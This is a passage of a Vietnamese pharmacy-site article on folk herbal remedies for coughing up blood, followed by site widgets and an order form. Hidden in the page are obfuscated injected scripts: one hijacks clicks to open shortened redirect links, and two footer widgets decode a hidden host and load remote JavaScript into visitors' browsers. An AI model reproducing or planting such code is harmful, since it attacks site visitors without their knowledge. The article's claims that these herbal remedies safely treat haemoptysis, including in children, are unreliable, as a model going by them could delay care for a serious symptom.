<h3><span id="su-6">Sử dụng hoa hồng bạch</span></h3>
<p><img class="aligncenter size-full wp-image-6824" src="https://a-free.vn/wp-content/uploads/2022/05/hoa-hong-bach.jpg" alt="hoa-hong-bach" width="750" height="469" /></p>
<p>Mẹo chữa ho ra máu từ ho hồng bạch là một trong những cách chữa ho khá phổ biến trong dân gian cho đối tượng trẻ nhỏ. Theo y học cổ truyền, hoa hồng bạch có vị ngọt, tính bình, mùi thơm nhẹ, không độc có tác dụng chữa ho có đờm, ho ra máu.</p>
<p>Nếu như bé nhà mình đang gặp phải tình trạng này thì phụ huynh hãy tìm hiểu ngay các bước chữa ho từ hoa hồng bạch dưới đây nhé:</p>
<p>Chuẩn bị:</p>
<ul>
<li>Hoa hồng bạch: 5 &#8211; 7 cánh hoa.</li>
<li>Mật ong hoặc đường phèn.</li>
</ul>
<p>Cách thực hiện:</p>
<ul>
<li>Hoa hồng bạch đem rửa sạch với nước muối loãng.</li>
<li>Cắt nhỏ và đem hấp cách thủy cùng mật ong hoặc đường phèn.</li>
<li>Mỗi lần dùng, bạn uống 1 thìa nhỏ, nuốt từ từ.</li>
</ul>
<p>Ngoài ra, bạn cũng có thể bổ sung thêm quất để tăng hiệu quả chữa ho</p>
<h3><span id="su-7">Sử dụng rễ cỏ tranh và ngó sen</span></h3>
<p><img class="aligncenter size-full wp-image-6826" src="https://a-free.vn/wp-content/uploads/2022/05/co-tranh-1.jpg" alt="co-tranh" width="750" height="563" /></p>
<p>Với trường hợp ho ra máu do phế nhiệt, ho do lao lực, làm việc quá sức, người bệnh có thể tham khảo cách chữa ho từ rễ cỏ tranh và nước ngó sen. Theo đông y, rễ cỏ tranh có vị ngọt, tính hàn, có tác dụng lương huyết sinh tân dịch, thanh nhiệt. Nước ngó sen lại có công dụng cầm máu, điều khí, an thần. Kết hợp hai vị dược liệu này có tác dụng làm mát cơ thể, giảm ho ra máu hiệu quả.</p>
<p>Bạn có thể áp dụng mẹo này theo các bước dưới đây:</p>
<p>Chuẩn bị:</p>
<ul>
<li>Rễ cỏ tranh tươi: 150gram.</li>
<li>Ngó sen: 200gram.</li>
</ul>
<p>Cách thực hiện:</p>
<ul>
<li>Các nguyên liệu trên đem rửa sạch để loại bỏ các chất bẩn. Sau đó đem thái thành các lát mỏng.</li>
<li>Cho vào ấm sắc cùng 1,5 lít nước đến khi còn khoảng 600ml thì tắt bếp.</li>
<li>Chắt lấy phần nước để nguội bớt rồi chia ra uống nhiều lần trong ngày.</li>
</ul>
<p>Bạn cần kiên trì thực hiện mẹo này để đem lại hiệu quả giảm ho ra máu nhanh chóng. Ngoài ra, với trường hợp ho ra máu nhiều, bạn có thể bổ sung thêm 100 gram rễ cây đại kế để tăng hiệu quả cầm máu, phục hồi tổn thương.</p>
<p>Lưu ý: Với trường hợp ho ra máu kèm theo đau bụng đi ngoài, bạn nên giảm lượng rễ cỏ tranh.</p>
<h3><span id="su-8">Sử dụng vỏ rễ cây dâu ta</span></h3>
<p><img class="aligncenter size-full wp-image-6827" src="https://a-free.vn/wp-content/uploads/2022/05/vo-re-cay-dau-ta.jpg" alt="vo-re-cay-dau-ta" width="750" height="500" /></p>
<p>Vỏ rễ cây dâu ta (còn gọi là tang bạch bì) là vị thuốc y học cổ truyền có nhiều công dụng chữa bệnh rất tốt, đặc biệt trong trường hợp ho đờm có lẫn máu.</p>
<p>Theo đông y, vỏ rễ dâu là vị thuốc ngọt, tính bình, không độc, quy kinh tâm, phế, tỳ, vị, đại tràng, có công dụng thanh phế chỉ khái, giảm ho đờm, ho ra máu.</p>
<p>Bạn có thể áp dụng mẹo này như sau:</p>
<ul>
<li>Tang bạch bì sau khi sao cùng mật ong và phơi khô thì đem tán thành bột mịn.</li>
<li>Mỗi ngày, bạn pha khoảng 10 &#8211; 20g bột tang bạch bì với nước cơm, uống trong 1 &#8211; 2 tuần.</li>
</ul>
<p>Ngoài ra, bạn cũng có thể nấu cùng phổi lợn để ăn hằng ngày cũng đem lại hiệu quả chữa ho ra máu tốt.</p>
<h2><span id="co">Có nên dùng cây thuốc nam trị ho ra máu?</span></h2>
<p>Sử dụng các loại cây thuốc nam chữa ho ra máu vẫn luôn được đánh giá là biện pháp an toàn, lành tính, ít gây tác dụng phụ với người sử dụng mà vẫn đem lại hiệu quả chữa ho ra máu khả quan.</p>
<p>Tuy nhiên, các bài thuốc này sử dụng nguồn thảo dược thiên nhiên nên đem lại tác dụng khá chậm, người bệnh cần kiên trì áp dụng trong thời gian dài mới đem lại hiệu quả chữa ho ra máu tốt. Tác dụng giảm ho, cầm máu cũng không nhanh chóng, mạnh mẽ như sử dụng các thuốc Tây y thông thường.</p>
<p>Do vậy, bạn chỉ nên áp dụng cách này cho các trường hợp bị ho ra máu do tổn thương niêm mạc như viêm họng, viêm phế quản, ho nhiều do cảm lạnh&#8230; Nhưng nếu áp dụng trong thời gian dài không đem lại hiệu quả tốt, bạn cũng nên ngừng áp dụng và chuyển sang phương pháp khác hoặc đi thăm khám bác sĩ.</p>
<p>Với trường hợp ho ra máu nghiêm trọng hơn như ho ra máu với số lượng nhiều, dai dẳng, ho ra máu do bệnh lao phổi, ung thư đường hô hấp thì các mẹo trên chỉ có tác dụng giảm ho ra máu tạm thời. Bạn cần đến các trung tâm y tế để thăm khám, tìm hiểu nguyên nhân gây bệnh để được bác sĩ hướng dẫn điều trị đúng cách, kịp thời. Nhờ vậy, tình trạng ho ra máu mới có thể được loại bỏ triệt để, phòng ngừa những biến chứng nguy hiểm có thể xảy ra.</p>
<p><em>Tài liệu tham khảo:</em></p>
<ol>
<li><em>https://suckhoedoisong.vn/chua-ho-ra-mau-bang-bach-cap-169101584.htm</em></li>
<li><em>https://suckhoedoisong.vn/re-cay-dau-vi-thuoc-chong-ho-tru-dom-16932666.htm</em></li>
<li><em>https://youmed.vn/tin-tuc/le-ban-loai-cay-dep-va-mat-chua-benh-ho-ra-mau/</em></li>
<li><em>https://hieubenh.com/tri-ho-ra-mau-tu-nhung-bai-thuoc-dan-gian-truyen-lai/</em></li>
</ol>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x51\x65\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x71\x50\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x75\x6c\x71\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x75\x52\x53\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x78\x69\x45\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x70\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x50\x7a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x42\x47\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x48\x54\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x44\x4c\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="content-info-meta"><div class="info-author">Tác giả: <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><span class="entry-author-name" itemprop="name">Phạm Ngọc Bích</span><link itemprop='sameAs' href='https://www.facebook.com/pham.bich.98096/' /><link itemprop='sameAs' href='Sapphire29' /></span> - <time class="entry-time" itemprop="datePublished" datetime="2022-05-30T02:04:04+00:00">30/05/2022</time></div><div class="rating-social"><div class="caia-social-share">
					<div class="fb-like" data-width="" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
					<div class="fb-share-button" data-layout="button_count" data-size="small"><a target="_blank" class="fb-xfbml-parse-ignore">Chia sẻ</a></div></div><div style="clear:both;"></div></div></div><footer class="entry-footer"><div class="content-after-single"><section id="media_image-17" class="widget widget_media_image"><div class="widget-wrap"><a href="https://a-free.vn/diem-ban/"><img src="https://a-free.vn/wp-content/uploads/2021/10/nha-thuoc.svg" class="image wp-image-81  attachment-0x0 size-0x0" alt="" style="max-width: 100%; height: auto;" /></a></div></section>
<section id="media_image-18" class="widget widget_media_image"><div class="widget-wrap"><a href="tel:18009068" class="call-goal-hotline"><img src="https://a-free.vn/wp-content/uploads/2021/10/hotline-afree.svg" class="image wp-image-546 call-goal-hotline attachment-0x0 size-0x0" alt="" style="max-width: 100%; height: auto;" /></a></div></section>
<section id="media_image-19" class="widget widget_media_image"><div class="widget-wrap"><a href="#dathang" class="dat-hang-chan-trang"><img src="https://a-free.vn/wp-content/uploads/2021/10/diemban_afree.svg" class="image wp-image-166 dat-hang-chan-trang attachment-0x0 size-0x0" alt="" style="max-width: 100%; height: auto;" /></a></div></section>
<section id="custom_html-123" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="yarpp-related"><p class="title"><span>Bài viết liên quan</span></p><ul><li class="related-post"><p><a href="https://a-free.vn/thuoc-tri-ho-long-dom-giam-dau-rat-hong-7797/" title="Top 6 thuốc trị ho, long đờm, giảm đau rát họng tốt nhất hiện nay" rel="bookmark">Top 6 thuốc trị ho, long đờm, giảm đau rát họng tốt nhất hiện nay</a></p></li><li class="related-post"><p><a href="https://a-free.vn/review-bac-si-chuyen-kham-tai-mui-hong-7775/" title="Review bác sĩ chuyên khám tai, mũi, họng giỏi hiện nay" rel="bookmark">Review bác sĩ chuyên khám tai, mũi, họng giỏi hiện nay</a></p></li><li class="related-post"><p><a href="https://a-free.vn/trao-nguoc-thanh-quan-7637/" title="Bệnh trào ngược thanh quản là gì? Có nguy hiểm không?" rel="bookmark">Bệnh trào ngược thanh quản là gì? Có nguy hiểm không?</a></p></li><li class="related-post"><p><a href="https://a-free.vn/bi-cum-nen-uong-thuoc-gi-7603/" title="Bị cúm nên uống thuốc gì nhanh khỏi?" rel="bookmark">Bị cúm nên uống thuốc gì nhanh khỏi?</a></p></li><li class="related-post"><p><a href="https://a-free.vn/phan-biet-cum-a-va-cam-cum-thong-thuong-7508/" title="5 dấu hiệu phân biệt cúm A với cảm cúm thông thường" rel="bookmark">5 dấu hiệu phân biệt cúm A với cảm cúm thông thường</a></p></li></ul></div><div class="content-after-single"><section id="text-10" class="widget widget_text"><div class="widget-wrap"><div class="widget-title widgettitle">Bài viết nổi bật</div>			<div class="textwidget"><ul>
<li><a href="https://a-free.vn/dau-hong-keo-dai-2432/">[TÌM HIỂU] Đau rát họng kéo dài nguyên nhân do đâu?</a></li>
<li><a href="https://a-free.vn/cach-lam-tan-dom-970/">Bật mí 10 cách tan đờm cổ họng không dùng thuốc</a></li>
<li><a href="https://a-free.vn/ho-co-dom-keo-dai-ngay-208/">Cách trị ho có đờm kéo dài lâu ngày không khỏi </a></li>
<li><a href="https://a-free.vn/ho-co-dom-ra-mau-1667/">Ho có đờm ra máu &#8211; Cảnh báo các bệnh lý nguy hiểm</a></li>
<li><a href="https://a-free.vn/rat-hong-co-dom-820/">Top 10 cách trị đau rát họng có đờm tại nhà</a></li>
</ul>
</div>
		</div></section>
<section id="text-9" class="widget widget_text"><div class="widget-wrap"><div class="widget-title widgettitle">Thông tin về Xịt họng AFree</div>			<div class="textwidget"><ul>
<li><a href="https://a-free.vn/doi-ten-xit-hong-vfree-thanh-xit-hong-afree-3161/">[Thông báo] Đổi tên xịt họng VFree thành xịt họng AFree</a></li>
<li><a href="https://a-free.vn/thong-tin-xit-hong-afree-87/">Thông tin sản phẩm Xịt họng AFree</a></li>
<li><a href="https://a-free.vn/mua-xit-hong-afree-chinh-hang-2175/">Địa chỉ mua Xịt họng AFree chính hãng trên Toàn Quốc</a></li>
<li><a href="https://a-free.vn/xit-hong-afree-do-cong-ty-nao-san-xuat-5885/">Xịt họng AFree của công ty nào? Uy tín không?</a></li>
<li><a href="https://a-free.vn/luu-y-khi-dung-xit-hong-afree-5615/">Những lưu ý khi sử dụng xịt họng AFree</a></li>
</ul>
</div>
		</div></section>
<section id="custom_html-124" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></footer></article>	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Ý kiến của bạn <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cay-thuoc-nam-tri-ho-ra-mau-6705/#respond" style="display:none;">Hủy</a></small></p><form action="https://a-free.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="popup-comment"><div class="box-comment"><span class="close-popup-comment">X</span><p>Bạn vui lòng điền thêm thông tin!</p><p class="comment-form-author"><input id="author" name="author" type="text" class="author" placeholder="Họ và tên" value="" size="30" tabindex="1" aria-required="true"/></p>
<p class="comment-form-email"><input id="email" name="email" type="text" class="email" placeholder="Email" value="" size="30" tabindex="2" aria-required="true" /></p>
<p class="comment-form-phone"><input id="author" name="phone" type="text" size="30" tabindex="4" placeholder="Số điện thoại"/></p>
		<p><input name="actionsubmit" type="hidden" value="1" /><input id="submit-commnent" name="submit-commnent" type="submit" value="Hoàn tất" /></p></div></div><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" class="form" tabindex="4" aria-required="true" placeholder="Gửi thắc mắc của bạn cho chúng tôi tại đây"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='6705' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fc34d87812" /></p><input type="hidden" id="ak_js" name="ak_js" value="203"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	</main></div></div><div class="content-order-footer section"><div class="wrap"><section id="code_widget-3" class="code-shortcode_widget widget caia_code_widget"><div class="widget-wrap"><div class="widget-title widgettitle">Đặt mua sản phẩm</div></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img class="alignnone size-full wp-image-28" src="https://a-free.vn/wp-content/uploads/2022/03/san-pham-afree.png" /></p>
<p><a class="call-goal-hotline" href="tel:18009068">Hotline: <strong>1800 9068</strong></a></p>
</div>
		</div></section>
<section id="caldera_forms_widget-2" class="widget widget_caldera_forms_widget"><div class="widget-wrap"><div class="widget-title widgettitle"> </div><div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.4.1" data-cf-form-id="CF5e5c7972b9054"><div id="caldera_notices_1" data-spinner="https://a-free.vn/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF5e5c7972b9054 caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" role="form" id="CF5e5c7972b9054_1" data-target="#caldera_notices_1" data-template="#cfajax_CF5e5c7972b9054-tmpl" data-cfajax="CF5e5c7972b9054" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://a-free.vn/cf-api/CF5e5c7972b9054" data-hiderows="true">
<input type="hidden" id="_cf_verify" name="_cf_verify" value="e685a4675b" /><input type="hidden" name="_wp_http_referer" value="/cay-thuoc-nam-tri-ho-ra-mau-6705/" /><input type="hidden" name="_cf_frm_id" value="CF5e5c7972b9054">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF5e5c7972b9054">
<input type="hidden" name="_cf_cr_pst" value="6705">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Url</label><input type="text" name="url" value="" autocomplete="off">
</div><div  class="row  first_row"><div  class="col-sm-12  single"></div></div><div  class="row "><div  class="col-sm-6  first_col"><div role="field" data-field-wrapper="fld_4490366" class="form-group tmp_tracking-name ">
	
	<div class="">
		<input placeholder="Họ và tên" type="text"   data-field="fld_4490366" class="form-control" id="fld_4490366_1" name="fld_4490366" value="" required="required"  aria-label="Họ và tên">
			</div>
</div>
</div><div  class="col-sm-6  last_col"><div role="field" data-field-wrapper="fld_1924915" class="form-group phone tmp_tracking-phone">
	
	<div class="">
		<input placeholder="Điện thoại" type="text"   data-field="fld_1924915" class="form-control gg_tmp_tracking-phone" id="fld_1924915_1" name="fld_1924915" value="" required="required"  aria-label="Điện thoại">
			</div>
</div>
</div></div><div  class="row "><div  class="col-sm-12  single"><div role="field" data-field-wrapper="fld_4710469" class="form-group tmp_tracking-address">
	
	<div class="">
		<textarea placeholder="Địa chỉ nhận h&agrave;ng" data-field="fld_4710469"  class="form-control" rows="4" id="fld_4710469_1" name="fld_4710469" required="required"  aria-label="Địa chỉ nhận hàng"></textarea>
			</div>
</div>
</div></div><div  class="row "><div  class="col-sm-3  first_col"></div><div  class="col-sm-3 "><span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_611502_1"></span><span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_8251730_1"></span></div><div  class="col-sm-3 "><div role="field" data-field-wrapper="fld_4210051" class="form-group text luongmua nuttanggiam tmp_tracking-number_1">
	
	<div class="">
		<input placeholder="Số hộp" type="number"   data-field="fld_4210051" class="form-control" id="fld_4210051_1" name="fld_4210051" value="2" required="required"  aria-label="Số hộp">
			</div>
</div>
</div><div  class="col-sm-3  last_col"><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_705236(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_705236(){
			var fld_611502 = parseFloat( $('[data-field="fld_611502"]').is(':checkbox') ? checked_total_fld_705236($('[data-field="fld_611502"]:checked')) : $('[data-field="fld_611502"]').is(':radio') ? $('[data-field="fld_611502"]:checked').val() : $('[data-field="fld_611502"]').val() ) || 0 , fld_4210051 = parseFloat( $('[data-field="fld_4210051"]').is(':checkbox') ? checked_total_fld_705236($('[data-field="fld_4210051"]:checked')) : $('[data-field="fld_4210051"]').is(':radio') ? $('[data-field="fld_4210051"]:checked').val() : $('[data-field="fld_4210051"]').val() ) || 0 ,
				total = (fld_611502*fld_4210051),
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_705236_1').html( view_total );
			$('[data-field="fld_705236"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_611502"],[data-field="fld_4210051"],#conditional_fld_611502,#conditional_fld_4210051', function(e){
			docalc_fld_705236();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_705236();
		})
